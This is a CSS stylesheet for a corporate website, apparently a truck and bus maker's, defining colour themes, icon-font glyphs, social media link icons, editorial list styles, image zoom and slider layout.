.bg-gray .h1,.bg-gray .h2,.bg-gray .h3,.bg-gray .h4,.bg-gray .h5,.bg-gray .h6,.bg-gray .link[class*=" icon-"],.bg-gray .link[class^=icon-],.bg-gray .turntable .controls a:before,.bg-gray h1,.bg-gray h2,.bg-gray h3,.bg-gray h4,.bg-gray h5,.bg-gray h6,.bg-gray p:not(.lead),.bg-gray sup {
	color:#303c49
}
.bg-black,.bg-gray-dark {
	color:#e2e3e4
}
.bg-black .h1,.bg-black .h2,.bg-black .h3,.bg-black .h4,.bg-black .h5,.bg-black .h6,.bg-black .lead,.bg-black h1,.bg-black h2,.bg-black h3,.bg-black h4,.bg-black h5,.bg-black h6,.bg-black sup,.bg-gray-dark .h1,.bg-gray-dark .h2,.bg-gray-dark .h3,.bg-gray-dark .h4,.bg-gray-dark .h5,.bg-gray-dark .h6,.bg-gray-dark .lead,.bg-gray-dark h1,.bg-gray-dark h2,.bg-gray-dark h3,.bg-gray-dark h4,.bg-gray-dark h5,.bg-gray-dark h6,.bg-gray-dark sup {
	color:#fff
}
.bg-black .btn-primary,.bg-gray-dark .btn-primary {
	border-color:#838a92
}
.bg-black .btn-default,.bg-black .zoom:after,.bg-gray-dark .btn-default,.bg-gray-dark .zoom:after {
	border-color:#fff
}
.bg-black .well,.bg-gray-dark .well {
	color:#303c49
}
.bg-black .stage-image picture:after,.bg-gray-dark .stage-image picture:after {
	background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,rgba(48,60,73,.8)),color-stop(80%,#303c49));
	background-image:linear-gradient(transparent,rgba(48,60,73,.8) 50%,#303c49 80%)
}
.box-padding {
	padding:15px
}
#main-navigation #nav-mobile-header .nav-breadcrumb a:before,#main-navigation .nav-first-level>a:after,#main-navigation .sub-menu-container a[aria-haspopup=true]:after,#main-search .search-toggle:after,#mediaCenter .icon-image-mediacenter:before,#mediaCenter .icon-play-mediacenter:before,#page-breadcrumb>div:before,#page-share-container .button:before,.accordion .accordion-toggle:before,.accordion .toggle-accordion:before,.back-to-top-container .btn:before,.back-to-top-container .jvectormap-goback:before,.back-to-top-container .jvectormap-zoomin:before,.back-to-top-container .jvectormap-zoomout:before,.bracket:before,.content-navigation .icon-back:before,.datepicker .next:after,.datepicker .prev:after,.editorial-content ul:not(.slick-dots).check-list>li:before,.eye-catcher:before,.finance-stage .balloon-wrapper .balloon:after,.finance-stage .balloon-wrapper .balloon:before,.hotspot-info-content ul:not(.slick-dots).check-list>li:before,.icon-arrow_lefttoright:before,.icon-arrow_uptodown:before,.icon-baloon-bottom:before,.icon-baloon-top:before,.icon-calendar:before,.icon-eye:before,.icon-image:before,.icon-info:before,.icon-link_arrow_outline_down:before,.icon-next:before,.icon-pin:before,.icon-play:before,.icon-prev:before,.icon-search:before,.icon-stoerer:before,.icon-thumb:before,.icon-video:before,.input-wrapper input[type=checkbox]+label:before,.input-wrapper input[type=radio]+label:before,.link[class*=" icon-"]:before,.link[class*=" icon-social"] span:after,.link[class*=" icon-social"] span:before,.link[class*=" icon-social"]:after,.link[class*=" icon-social"]:before,.link[class^=icon-]:before,.link[class^=icon-social] span:after,.link[class^=icon-social] span:before,.link[class^=icon-social]:after,.link[class^=icon-social]:before,.mediaCenter .icon-image-mediacenter:before,.mediaCenter .icon-play-mediacenter:before,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:after,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:before,.page-share-container .button:before,.quote:after,.quote:before,.service-links #language-select:before,.service-links #routing-header .icon-globe:after,.social-media-stream .icon-facebook:before,.social-media-stream .icon-twitter:before,.turntable .controls a:before,.zoom:after,table.dataTable thead th:not(.sorting_disabled):after,table.dataTable thead th:not(.sorting_disabled):before {
	font-family:icon;
	speak:none;
	font-style:normal;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}

#main-navigation #nav-mobile-header .nav-breadcrumb a:before,#main-navigation .nav-first-level>a:after,#main-navigation .sub-menu-container a[aria-haspopup=true]:after,#main-search .search-toggle:after,#mediaCenter .icon-image-mediacenter:before,#mediaCenter .icon-play-mediacenter:before,#page-breadcrumb>div:before,#page-share-container .button:before,.accordion .accordion-toggle:before,.accordion .toggle-accordion:before,.back-to-top-container .btn:before,.back-to-top-container .jvectormap-goback:before,.back-to-top-container .jvectormap-zoomin:before,.back-to-top-container .jvectormap-zoomout:before,.bracket:before,.content-navigation .icon-back:before,.datepicker .next:after,.datepicker .prev:after,.editorial-content ul:not(.slick-dots).check-list>li:before,.eye-catcher:before,.finance-stage .balloon-wrapper .balloon:after,.finance-stage .balloon-wrapper .balloon:before,.hotspot-info-content ul:not(.slick-dots).check-list>li:before,.icon-arrow_lefttoright:before,.icon-arrow_uptodown:before,.icon-baloon-bottom:before,.icon-baloon-top:before,.icon-calendar:before,.icon-eye:before,.icon-image:before,.icon-info:before,.icon-link_arrow_outline_down:before,.icon-next:before,.icon-pin:before,.icon-play:before,.icon-prev:before,.icon-search:before,.icon-stoerer:before,.icon-thumb:before,.icon-video:before,.input-wrapper input[type=checkbox]+label:before,.input-wrapper input[type=radio]+label:before,.link[class*=" icon-"]:before,.link[class*=" icon-social"] span:after,.link[class*=" icon-social"] span:before,.link[class*=" icon-social"]:after,.link[class*=" icon-social"]:before,.link[class^=icon-]:before,.link[class^=icon-social] span:after,.link[class^=icon-social] span:before,.link[class^=icon-social]:after,.link[class^=icon-social]:before,.mediaCenter .icon-image-mediacenter:before,.mediaCenter .icon-play-mediacenter:before,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:after,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:before,.page-share-container .button:before,.quote:after,.quote:before,.service-links #language-select:before,.service-links #routing-header .icon-globe:after,.social-media-stream .icon-facebook:before,.social-media-stream .icon-twitter:before,.turntable .controls a:before,.zoom:after,table.dataTable thead th:not(.sorting_disabled):after,table.dataTable thead th:not(.sorting_disabled):before {
	font-family:icon;
	speak:none;
	font-style:normal;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}

.eye-catcher:before,.icon-stoerer:before {
	content:"\e970"
}
.icon-calendar.btn,.icon-calendar.jvectormap-goback,.icon-calendar.jvectormap-zoomin,.icon-calendar.jvectormap-zoomout {
	padding:0;
	width:42px;
	height:42px;
	text-align:center
}
.icon-calendar.btn:before,.icon-calendar.jvectormap-goback:before,.icon-calendar.jvectormap-zoomin:before,.icon-calendar.jvectormap-zoomout:before {
	font-size:28px
}
.icon-calendar:before {
	content:"\e902"
}
.icon-prev:before {
	content:"\e60d";
	color:#e40045;
	position:relative;
	top:2px
}
.icon-next:before {
	content:"\e60f";
	color:#e40045;
	position:relative;
	top:2px
}
.icon-link_arrow_outline_down:before {
	content:"\e60c"
}
.icon-play {
	position:relative
}
.teaser .icon-play {
	display:block
}
.icon-play:before {
	font-size:40px;
	text-shadow:0 0 4px rgba(0,0,0,.3);
	color:#f0f1f2;
	content:"\e912";
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%)
}
@media (min-width:480px) {
	.icon-play:before {
		font-size:60px
	}
}
@media (min-width:768px) {
	.icon-play:before {
		font-size:80px
	}
}
@media (min-width:1012px) {
	.icon-play:before {
		font-size:120px
	}
}
.icon-image {
	position:relative
}
.icon-image:before {
	font-size:40px;
	text-shadow:0 0 4px rgba(0,0,0,.3);
	color:#f0f1f2;
	content:"\e010";
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%)
}
@media (min-width:480px) {
	.icon-image:before {
		font-size:60px
	}
}
@media (min-width:768px) {
	.icon-image:before {
		font-size:80px
	}
}
@media (min-width:1012px) {
	.icon-image:before {
		font-size:120px
	}
}
.icon-thumb {
	color:#e40045
}
.icon-thumb:before {
	content:"\e93b"
}
.icon-eye {
	color:#e40045
}
.icon-eye:before {
	content:"\e93c"
}
.icon-search:before {
	content:"\e935"
}
.icon-baloon-bottom:before {
	content:"\e94a"
}
.icon-baloon-top:before {
	content:"\e949"
}
.icon-arrow_lefttoright:before {
	content:"\e965"
}
.icon-arrow_uptodown:before {
	content:"\e966"
}
.icon-info:before {
	content:"\e91a"
}
.icon-video:before {
	content:"\e912"
}
.bracket:before {
	content:"\e94b"
}
.quote:before {
	content:"\e947"
}
.quote:after {
	content:"\e946"
}
.link.icon-facebook,.link.icon-flickr,.link.icon-googleplus,.link.icon-instagram,.link.icon-linkedin,.link.icon-ok,.link.icon-twitter,.link.icon-vk,.link.icon-xing,.link.icon-youtube {
	padding-left:40px!important;
	margin-bottom:10px
}
.link.icon-facebook:before,.link.icon-flickr:before,.link.icon-googleplus:before,.link.icon-instagram:before,.link.icon-linkedin:before,.link.icon-ok:before,.link.icon-twitter:before,.link.icon-vk:before,.link.icon-xing:before,.link.icon-youtube:before {
	font-size:16px!important;
	line-height:30px;
	text-align:center;
	width:30px;
	height:30px;
	border-radius:50%;
	background:#acb1b6;
	color:#f0f1f2!important;
	top:-5px!important
}
.link {
	position:relative;
	-webkit-transition:color .2s ease;
	transition:color .2s ease;
	color:#838a92;
	font-family:MAN-light,Arial,sans-serif
}
.link:hover {
	color:#303c49
}
.link[class*=" icon-"],.link[class^=icon-] {
	padding-left:22px;
	color:#303c49;
	display:inline-block
}
.link[class*=" icon-"]:before,.link[class^=icon-]:before {
	content:'';
	right:auto;
	color:#e40045;
	position:absolute;
	left:0;
	font-size:15px;
	top:3px;
	-webkit-transform:translateY(0);
	transform:translateY(0)
}
.link[class*=" icon-"]:hover,.link[class^=icon-]:hover {
	color:#838a92
}
.btn .link[class*=" icon-"],.btn .link[class^=icon-],.jvectormap-goback .link[class*=" icon-"],.jvectormap-goback .link[class^=icon-],.jvectormap-zoomin .link[class*=" icon-"],.jvectormap-zoomin .link[class^=icon-],.jvectormap-zoomout .link[class*=" icon-"],.jvectormap-zoomout .link[class^=icon-] {
	min-height:5px
}
.link.icon-intern {
	padding-left:0
}
.link.icon-intern:before {
	content:"\e60f";
	margin-right:6px;
	position:static;
	vertical-align:-7%
}
.link.icon-mail:before {
	content:"\e002"
}
.link.icon-image:before {
	content:"\e010";
	-webkit-transform:none;
	transform:none
}
.link.icon-video:before {
	content:"\e903"
}
.link.icon-print:before {
	content:"\e020"
}
.link.icon-document:before {
	content:"\e034"
}
.link.icon-podcast:before {
	content:"\e048"
}
.link.icon-play:before {
	content:"\e933"
}
.link.icon-replay:before {
	content:"\e913"
}
.link.icon-cv:before {
	content:"\e936"
}
.link.icon-folder:before {
	content:"\e059"
}
.link.icon-trash:before {
	content:"\e934"
}
.link.icon-share:before {
	content:"\e963"
}
.link.icon-calendar:before {
	content:"\e902"
}
.link.icon-configurator:before {
	content:"\e950"
}
.link.icon-services:before {
	content:"\e911"
}
.link.icon-service_dealer:before {
	content:"\e90d"
}
.link.icon-rss:before {
	content:"\e90c"
}
.link.icon-pdf:before {
	content:"\e919"
}
.link.icon-search:before {
	content:"\e935"
}
.link.icon-extern,.link.icon-lightbox-open {
	padding-left:0
}
.link.icon-extern:before {
	content:"\e128";
	position:static;
	margin-right:6px
}
.link.icon-lightbox-open:before {
	content:"\e90e";
	position:static;
	margin-right:6px
}
.link.icon-pause:before {
	color:#fff;
	content:"\e918"
}
.link.icon-volume-high:before {
	color:#fff;
	content:"\e90f"
}
.link.icon-volume-low:before {
	color:#fff;
	content:"\e910"
}
.link.icon-volume-mute:before {
	color:#fff;
	content:"\e91d"
}
.link.icon-fullscreen:before {
	color:#fff;
	content:"\e937"
}
.link.icon-play-overlay {
	position:absolute;
	z-index:1;
	top:0;
	bottom:30px;
	left:0;
	right:0
}
.link.icon-play-overlay:hover {
	cursor:pointer
}
.link.icon-play-overlay:before {
	content:"\e912";
	color:#fff;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	top:50%!important;
	display:block;
	left:50%;
	bottom:auto
}
.link.icon-vk:before {
	color:#fff;
	font-size:20px;
	content:"\e968"
}
.link.icon-ok:before {
	color:#fff;
	font-size:20px;
	content:"\e967"
}
.link.icon-facebook:before {
	color:#fff;
	font-size:20px;
	content:"\e906"
}
.link.icon-youtube:before {
	color:#fff;
	content:"\e909"
}
.link.icon-twitter:before {
	color:#fff;
	content:"\e908"
}
.link.icon-xing:before {
	color:#fff;
	content:"\e964"
}
.link.icon-flickr:before {
	color:#fff;
	content:"\e90a"
}
.link.icon-instagram:before {
	color:#fff;
	content:"\e907"
}
.link.icon-googleplus:before {
	color:#fff;
	content:"\e905"
}
.link.icon-linkedin:before {
	color:#fff;
	content:"\e916"
}
.link.icon-deselect-all:before {
	content:"\e914"
}
.link.icon-bus:before {
	content:"\e91b"
}
.link.icon-truck:before {
	content:"\e91c"
}
.link.icon-video-link:before {
	content:"\e903"
}
.link.icon-plus:before {
	content:"\e94c";
	font-size:14px
}
.link.icon-plus.state_open:before {
	content:"\e917"
}
.link.icon-minus:before {
	content:"\e917";
	font-size:14px
}
.link.icon-map-cursor {
	position:absolute;
	top:15px
}
.link.icon-map-cursor:before {
	left:10px;
	content:"\e938";
	color:#303c49;
	font-size:40px
}
.link[class*=" icon-social"],.link[class^=icon-social] {
	padding-left:42px
}
.link[class*=" icon-social"] span:after,.link[class*=" icon-social"] span:before,.link[class*=" icon-social"]:after,.link[class*=" icon-social"]:before,.link[class^=icon-social] span:after,.link[class^=icon-social] span:before,.link[class^=icon-social]:after,.link[class^=icon-social]:before {
	font-size:30px;
	display:block;
	position:absolute;
	top:50%!important;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%)
}
.link[class*=" icon-social"] span:after,.link[class*=" icon-social"] span:before,.link[class*=" icon-social"]:after,.link[class^=icon-social] span:after,.link[class^=icon-social] span:before,.link[class^=icon-social]:after {
	left:0
}
.link.icon-social-facebook:before {
	content:"\e91f";
	color:#3b5998
}
.link.icon-social-facebook:after {
	content:"\e920";
	color:#fff
}
.link.icon-social-youtube:before {
	line-height:30px;
	text-align:center;
	width:30px;
	height:30px;
	background:#e52d27;
	background:-webkit-gradient(linear,left top,left bottom,from(#e52d27),to(#b31217));
	background:linear-gradient(to bottom,#e52d27,#b31217);
	color:#fff;
	border-radius:50%;
	content:"\e931"
}
.link.icon-social-whatsapp:before {
	content:"\e96b";
	color:#25d366
}
.link.icon-social-whatsapp:after {
	content:"\e96c";
	color:#fff
}
.link.icon-social-whatsapp span:before {
	content:"\e96d";
	color:#fff
}
.link.icon-social-flickr:before {
	content:"\e921";
	color:#fff
}
.link.icon-social-flickr:after {
	content:"\e922";
	color:#d6d8db
}
.link.icon-social-flickr span:before {
	content:"\e923";
	color:#ff0084
}
.link.icon-social-flickr span:after {
	content:"\e924";
	color:#128fdc
}
.link.icon-social-google:before {
	content:"\e925";
	color:#db4437
}
.link.icon-social-google:after {
	content:"\e926";
	color:#fff
}
.link.icon-social-instagram:before {
	content:"\e927";
	color:#4090db
}
.link.icon-social-instagram:after {
	content:"\e928";
	color:#fff
}
.link.icon-social-linkedin:before {
	content:"\e929";
	color:#0077b5
}
.link.icon-social-linkedin:after {
	content:"\e92a";
	color:#fff
}
.link.icon-social-twitter:before {
	content:"\e92b";
	color:#55acee
}
.link.icon-social-twitter:after {
	content:"\e92c";
	color:#fff
}
.link.icon-social-xing:before {
	content:"\e92d";
	color:#fff
}
.link.icon-social-xing:after {
	content:"\e92e";
	color:#d6d8db
}
.link.icon-social-xing span:before {
	content:"\e92f";
	color:#006567
}
.link.icon-social-xing span:after {
	content:"\e930";
	color:#b0d400
}
.link.unselect {
	vertical-align:middle
}
.link.unselect span {
	position:relative;
	top:2px;
	font-size:18px;
	color:#e40045
}
.shadow {
	-webkit-box-shadow:0 6px 8px 0 rgba(0,0,0,.2);
	box-shadow:0 6px 8px 0 rgba(0,0,0,.2)
}
.flexContent {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	position:relative
}
.flexContent:after,.flexContent:before {
	width:0
}
.flexContent>div {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex
}
.editorial-content .video-container,.editorial-content figure,.editorial-content picture {
	margin-bottom:20px
}
.editorial-content figure>picture {
	margin-bottom:0
}
.editorial-content figcaption {
	padding:10px;
	border:1px solid #d6d8db
}
.editorial-content .highlight-headline {
	font-family:MAN-bold,Arial,sans-serif;
	font-weight:400;
	font-size:70px;
	line-height:.65em
}
.editorial-content .highlight-headline span {
	font-size:30px
}
@media (min-width:1012px) {
	.editorial-content .highlight-headline span {
		font-size:50px
	}
}
@media (min-width:1012px) {
	.editorial-content .highlight-headline {
		font-size:110px
	}
}
@media (max-width:1012px -1) {
	.editorial-content .highlight-headline {
		margin-top:20px
	}
}
@media (max-width:768px) {
	.editorial-content .highlight-headline {
		font-size:48px
	}
}
.editorial-content .highlight-headline+p {
	margin-top:10px
}
.editorial-content a {
	overflow-wrap:break-word;
	word-wrap:break-word;
	word-break:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto
}
.editorial-content a:first-child+.h2,.editorial-content a:first-child+.h3,.editorial-content a:first-child+h2,.editorial-content a:first-child+h3 {
	margin-top:0
}
.editorial-content p {
	margin-bottom:10px
}
.editorial-content p:last-child {
	margin-bottom:0
}
.editorial-content p:empty {
	display:none
}
.editorial-content .clear:last-child .table-responsive:last-child,.editorial-content .clear:last-child p:last-child {
	margin-bottom:0
}
.editorial-content>div.clear {
	margin-top:20px
}
.editorial-content>div.clear:first-child {
	margin-top:0
}
.editorial-content>div[itemprop=text]>div.clear {
	margin-top:20px
}
.editorial-content:last-of-type+.btn.show-more,.editorial-content:last-of-type+.show-more.jvectormap-goback,.editorial-content:last-of-type+.show-more.jvectormap-zoomin,.editorial-content:last-of-type+.show-more.jvectormap-zoomout {
	display:table
}
.editorial-content.cols-3 .h1,.editorial-content.cols-3 .h2,.editorial-content.cols-3 .h3,.editorial-content.cols-3 .h4,.editorial-content.cols-3 .h5,.editorial-content.cols-3 .h6,.editorial-content.cols-3 h1,.editorial-content.cols-3 h2,.editorial-content.cols-3 h3,.editorial-content.cols-3 h4,.editorial-content.cols-3 h5,.editorial-content.cols-3 h6,.editorial-content.cols-3>.lead,.editorial-content.cols-3>p {
	position:relative;
	padding-left:10px;
	padding-right:10px
}
.editorial-content.cols-3 .h1:first-of-type,.editorial-content.cols-3 .h2:first-of-type,.editorial-content.cols-3 .h3:first-of-type,.editorial-content.cols-3 .h4:first-of-type,.editorial-content.cols-3 .h5:first-of-type,.editorial-content.cols-3 .h6:first-of-type,.editorial-content.cols-3 h1:first-of-type,.editorial-content.cols-3 h2:first-of-type,.editorial-content.cols-3 h3:first-of-type,.editorial-content.cols-3 h4:first-of-type,.editorial-content.cols-3 h5:first-of-type,.editorial-content.cols-3 h6:first-of-type,.editorial-content.cols-3>.lead:first-of-type,.editorial-content.cols-3>p:first-of-type {
	margin-top:0
}
.editorial-content.cols-3 p {
	widows:2;
	orphans:2
}
.editorial-content.cols-3>.flexContent {
	width:100%
}
@media (max-width:767px) {
	.editorial-content.cols-3 .flexContent>.tile-info {
		width:100%
	}
}
.row>.btn.show-more,.row>.show-more.jvectormap-goback,.row>.show-more.jvectormap-zoomin,.row>.show-more.jvectormap-zoomout {
	margin-left:10px
}
.zoom {
	position:relative;
	cursor:pointer;
	display:inline-block
}
@media screen and (max-width:479px) {
	.zoom {
		cursor:auto
	}
}
.zoom:after {
	display:block;
	margin-bottom:0;
	font-weight:400;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	border:1px solid #303c49;
	white-space:nowrap;
	line-height:1.428571429;
	border-radius:4px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	padding:5px;
	content:"\e90e";
	font-size:20px;
	position:absolute;
	right:20px;
	bottom:10px;
	width:40px;
	height:40px;
	z-index:9;
	color:#303c49
}
.zoom:after.focus,.zoom:after:focus,.zoom:after:hover {
	color:#303c49;
	text-decoration:none
}
@media screen and (max-width:479px) {
	.zoom:after {
		display:none
	}
}
.zoom.zoom-hover:after {
	right:50%;
	bottom:50%;
	-webkit-transform:translate(50%,50%);
	transform:translate(50%,50%);
	opacity:0;
	-webkit-transition:opacity .4s ease;
	transition:opacity .4s ease
}
.no-touchevents .zoom.zoom-hover:hover:after {
	opacity:1
}
.right.zoom:after {
	right:10px
}
.editorial-content ol,.editorial-content ul:not(.slick-dots),.hotspot-info-content ol,.hotspot-info-content ul:not(.slick-dots) {
	list-style-type:none;
	padding:0;
	overflow:hidden;
	margin:3px 0 10px
}
.editorial-content ol li,.editorial-content ul:not(.slick-dots) li,.hotspot-info-content ol li,.hotspot-info-content ul:not(.slick-dots) li {
	position:relative
}
.editorial-content ol li:before,.editorial-content ul:not(.slick-dots) li:before,.hotspot-info-content ol li:before,.hotspot-info-content ul:not(.slick-dots) li:before {
	display:inline-block
}
.editorial-content ol ol,.editorial-content ol ul,.editorial-content ul:not(.slick-dots) ol,.editorial-content ul:not(.slick-dots) ul,.hotspot-info-content ol ol,.hotspot-info-content ol ul,.hotspot-info-content ul:not(.slick-dots) ol,.hotspot-info-content ul:not(.slick-dots) ul {
	margin-left:18px
}
@media screen and (max-width:767px) {
	.editorial-content ol,.editorial-content ul:not(.slick-dots),.hotspot-info-content ol,.hotspot-info-content ul:not(.slick-dots) {
		padding-left:10px
	}
}
.editorial-content ul:not(.slick-dots)>li,.hotspot-info-content ul:not(.slick-dots)>li {
	padding-left:12px
}
.editorial-content ul:not(.slick-dots)>li:before,.hotspot-info-content ul:not(.slick-dots)>li:before {
	content:'';
	height:6px;
	width:6px;
	background:#e40045;
	position:relative;
	left:-12px;
	top:-2px;
	margin-right:-6px
}
.editorial-content ul:not(.slick-dots).list-inline,.editorial-content ul:not(.slick-dots).list-unstyled,.hotspot-info-content ul:not(.slick-dots).list-inline,.hotspot-info-content ul:not(.slick-dots).list-unstyled {
	padding:5px 1px
}
.editorial-content ul:not(.slick-dots).list-inline>li,.editorial-content ul:not(.slick-dots).list-unstyled>li,.hotspot-info-content ul:not(.slick-dots).list-inline>li,.hotspot-info-content ul:not(.slick-dots).list-unstyled>li {
	padding-left:0
}
.editorial-content ul:not(.slick-dots).list-inline>li:before,.editorial-content ul:not(.slick-dots).list-unstyled>li:before,.hotspot-info-content ul:not(.slick-dots).list-inline>li:before,.hotspot-info-content ul:not(.slick-dots).list-unstyled>li:before {
	display:none
}
.editorial-content ul:not(.slick-dots).check-list,.hotspot-info-content ul:not(.slick-dots).check-list {
	margin-top:14px
}
.editorial-content ul:not(.slick-dots).check-list>li,.hotspot-info-content ul:not(.slick-dots).check-list>li {
	padding-left:37px;
	margin-bottom:12px;
	min-height:26px;
	font-family:MAN-light,Arial,sans-serif;
	font-size:MAN-light,Arial,sans-serif
}
.editorial-content ul:not(.slick-dots).check-list>li:before,.hotspot-info-content ul:not(.slick-dots).check-list>li:before {
	content:"\e611";
	color:#91b900;
	background:#fff;
	font-size:18px;
	height:30px;
	line-height:28px;
	width:30px;
	border-radius:50%;
	border:1px solid #d6d8db;
	text-align:center;
	top:2px;
	left:-37px;
	margin-right:-30px
}
.editorial-content ol,.hotspot-info-content ol {
	counter-reset:i
}
.editorial-content ol>li,.hotspot-info-content ol>li {
	counter-increment:i;
	padding-left:22px
}
.editorial-content ol>li:before,.hotspot-info-content ol>li:before {
	position:absolute;
	left:0;
	top:0;
	content:counter(i,decimal) ".";
	font-weight:700;
	color:#e40045
}
.editorial-content ol ol,.hotspot-info-content ol ol {
	counter-reset:ii
}
.editorial-content ol ol>li,.hotspot-info-content ol ol>li {
	counter-increment:ii
}
.editorial-content ol ol>li:before,.hotspot-info-content ol ol>li:before {
	content:counter(ii,upper-roman) "."
}
.editorial-content ol ol ol,.hotspot-info-content ol ol ol {
	counter-reset:iii
}
.editorial-content ol ol ol>li,.hotspot-info-content ol ol ol>li {
	counter-increment:iii
}
.editorial-content ol ol ol>li:before,.hotspot-info-content ol ol ol>li:before {
	content:counter(iii,lower-latin) ") "
}
.list-red {
	padding-left:16px
}
.list-red:before {
	content:'';
	height:6px;
	width:6px;
	background:#e40045;
	position:relative;
	left:-16px;
	top:-2px;
	margin-right:-6px
}
.audio-container,.video-container,figure,picture {
	width:100%;
	display:block
}
.audio-container.half,.audio-container.quarter,.audio-container.third,.video-container.half,.video-container.quarter,.video-container.third,figure.half,figure.quarter,figure.third,picture.half,picture.quarter,picture.third {
	float:left;
	margin-right:10px;
	padding-right:10px
}
.audio-container.half.right,.audio-container.quarter.right,.audio-container.third.right,.video-container.half.right,.video-container.quarter.right,.video-container.third.right,figure.half.right,figure.quarter.right,figure.third.right,picture.half.right,picture.quarter.right,picture.third.right {
	margin-right:0;
	padding-right:0;
	padding-left:10px;
	margin-left:10px;
	float:right
}
@media screen and (max-width:479px) {
	.audio-container.half,.audio-container.quarter,.audio-container.third,.video-container.half,.video-container.quarter,.video-container.third,figure.half,figure.quarter,figure.third,picture.half,picture.quarter,picture.third {
		width:100%!important;
		padding:0!important;
		margin-right:0!important;
		margin-left:0!important;
		float:none!important
	}
	.audio-container.half~ul,.audio-container.quarter~ul,.audio-container.third~ul,.video-container.half~ul,.video-container.quarter~ul,.video-container.third~ul,figure.half~ul,figure.quarter~ul,figure.third~ul,picture.half~ul,picture.quarter~ul,picture.third~ul {
		clear:both
	}
}
.audio-container.half,.video-container.half,figure.half,picture.half {
	width:50%
}
@media screen and (min-width:480px) {
	.audio-container.half+h2,.audio-container.half+h3,.video-container.half+h2,.video-container.half+h3,figure.half+h2,figure.half+h3,picture.half+h2,picture.half+h3 {
		margin-top:0
	}
}
@media screen and (max-width:767px) {
	.editorial-content.col-xs-6 .audio-container.half,.editorial-content.col-xs-6 .video-container.half,.editorial-content.col-xs-6 figure.half,.editorial-content.col-xs-6 picture.half {
		width:100%!important;
		padding:0!important;
		margin-right:0!important;
		margin-left:0!important
	}
	.editorial-content.col-xs-6 .audio-container.half~ul,.editorial-content.col-xs-6 .video-container.half~ul,.editorial-content.col-xs-6 figure.half~ul,.editorial-content.col-xs-6 picture.half~ul {
		clear:both
	}
}
.audio-container.quarter,.video-container.quarter,figure.quarter,picture.quarter {
	width:25%
}
@media screen and (max-width:767px) {
	.audio-container.quarter,.video-container.quarter,figure.quarter,picture.quarter {
		width:50%
	}
}
@media screen and (min-width:480px) {
	.audio-container.quarter+h2,.audio-container.quarter+h3,.video-container.quarter+h2,.video-container.quarter+h3,figure.quarter+h2,figure.quarter+h3,picture.quarter+h2,picture.quarter+h3 {
		margin-top:0
	}
}
.audio-container.third,.video-container.third,figure.third,picture.third {
	width:33%
}
@media screen and (max-width:767px) {
	.audio-container.third,.video-container.third,figure.third,picture.third {
		width:50%
	}
}
@media screen and (min-width:480px) {
	.audio-container.third+h2,.audio-container.third+h3,.video-container.third+h2,.video-container.third+h3,figure.third+h2,figure.third+h3,picture.third+h2,picture.third+h3 {
		margin-top:0
	}
}
.image-zoom {
	position:relative;
	overflow:hidden;
	width:100%
}
.image-zoom img {
	max-width:100%;
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out
}
.image-zoom:hover img {
	-webkit-transform:scale(1.05);
	transform:scale(1.05);
	z-index:0
}
.zoomInOut {
	-webkit-transform:scale(1.1);
	transform:scale(1.1);
	-webkit-transition:all .9s .2s ease-in;
	transition:all .9s .2s ease-in
}
.state_zoomIn {
	-webkit-transform:scale(1);
	transform:scale(1)
}
.eye-catcher {
	text-align:center;
	position:relative;
	color:#fff;
	overflow:hidden;
	vertical-align:bottom;
	width:212px;
	height:212px
}
.eye-catcher:before {
	font-size:212px;
	color:#e40045;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	position:absolute
}
.eye-catcher .bg-img {
	width:calc(100% - 14px - 14px);
	height:calc(100% - 14px - 14px);
	position:absolute;
	left:14px;
	top:16px;
	overflow:hidden;
	border-radius:50%;
	background-color:#fff;
	background-repeat:no-repeat;
	background-size:126%;
	background-position:center top
}
.eye-catcher .text-short {
	background:#e40045;
	padding:6px 0 10px 0;
	width:100%;
	font-family:MAN-bold,Arial,sans-serif;
	position:absolute;
	bottom:-1px;
	left:50%;
	-webkit-transform:translateX(-50%);
	transform:translateX(-50%)
}
@media (max-width:767px) {
	.sm.eye-catcher {
		margin:24px 0;
		display:table!important;
		border-collapse:separate
	}
	.lg.eye-catcher {
		display:none!important
	}
}
@media (min-width:768px) {
	.sm.eye-catcher {
		display:none!important
	}
	.lg.eye-catcher {
		position:absolute;
		right:20px;
		top:20px;
		display:table-cell!important
	}
}
@media (min-width:1012px) {
	.lg.eye-catcher {
		width:312px;
		height:312px
	}
	.lg.eye-catcher:before {
		font-size:312px
	}
	.lg.eye-catcher .bg-img {
		background-position:center;
		left:24px;
		top:24px;
		width:calc(100% - 24px - 24px);
		height:calc(100% - 24px - 24px)
	}
	.lg.eye-catcher .bg-img.local-static-img {
		top:26px;
		background-position:center top;
		background-size:142%
	}
}
.slick-slider {
	position:relative;
	display:block;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	-ms-touch-action:pan-y;
	touch-action:pan-y;
	-webkit-tap-highlight-color:transparent
}
.slick-list {
	position:relative;
	overflow:hidden;
	display:block;
	margin:0;
	padding:0
}
.slick-list:focus {
	outline:0
}
.slick-list.dragging {
	cursor:pointer;
	cursor:hand
}
